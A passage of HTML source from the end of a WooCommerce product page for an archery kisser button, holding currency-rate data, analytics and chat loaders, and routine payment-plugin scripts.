09375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.93000000000000682121026329696178436279296875,"PAB":1,"PGK":4.2599999999999997868371792719699442386627197265625,"PYG":6834.4700000000002546585164964199066162109375,"PHP":59.42999999999999971578290569595992565155029296875,"PLN":3.640000000000000124344978758017532527446746826171875,"GBP":0.75,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.38999999999999968025576890795491635799407958984375,"RUB":77.7699999999999960209606797434389591217041015625,"RWF":1457,"SHP":0.75,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":101.06000000000000227373675443232059478759765625,"SCR":13.410000000000000142108547152020037174224853515625,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":571.5,"ZAR":16.410000000000000142108547152020037174224853515625,"KRW":1473.569999999999936335370875895023345947265625,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.759999999999990905052982270717620849609375,"SDG":601.5,"SRD":38.3599999999999994315658113919198513031005859375,"SZL":16.42999999999999971578290569595992565155029296875,"SEK":9.2200000000000006394884621840901672840118408203125,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.28999999999999914734871708787977695465087890625,"TZS":2520,"THB":31.449999999999999289457264239899814128875732421875,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.899999999999999911182158029987476766109466552734375,"TRY":43.280000000000001136868377216160297393798828125,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3554.90000000000009094947017729282379150390625,"UAH":43.3599999999999994315658113919198513031005859375,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.6099999999999994315658113919198513031005859375,"UZS":11970,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26274.29999999999927240423858165740966796875,"XOF":565.3700000000000045474735088646411895751953125,"YER":238.469999999999998863131622783839702606201171875,"ZMW":19.82000000000000028421709430404007434844970703125,"AUD":1.5},"lastrates":"1768642583","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260117" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":70.2000000000000028421709430404007434844970703125,"items":[{"item_id":14455319,"item_name":"Pine Ridge Kisser Button Slotted Clear 1 pk.","sku":"R557-66637","price":70.2000000000000028421709430404007434844970703125,"stocklevel":12,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Hunting","item_category2":"Noise Reduction","id":14455319}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Wednesday 28. January";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":14455319,"name":"Pine Ridge Kisser Button Slotted Clear 1 pk.","categories":[{"name":"Noise Reduction"}],"prices":{"price":7020,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"14455319"}}},"products":[{"id":13158987,"name":"Pine Ridge Slide on Kisser Lime Green","categories":[{"name":"Noise Reduction"}],"prices":{"price":7020,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13158987"}}},{"id":13159072,"name":"OMP String Love 2.0 Kisser Button Green 25 pk.","categories":[{"name":"Noise Reduction"}],"prices":{"price":10921,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13159072"}}},{"id":17546702,"name":"Bohning Hunter Kisser Button","categories":[{"name":"Noise Reduction"}],"prices":{"price":7040,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17546702"}}},{"id":17822640,"name":"Limbsaver Broadband Crossbow Dampener Solid Limb Black 2 pk.","categories":[{"name":"Noise Reduction"}],"prices":{"price":8498,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17822640"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
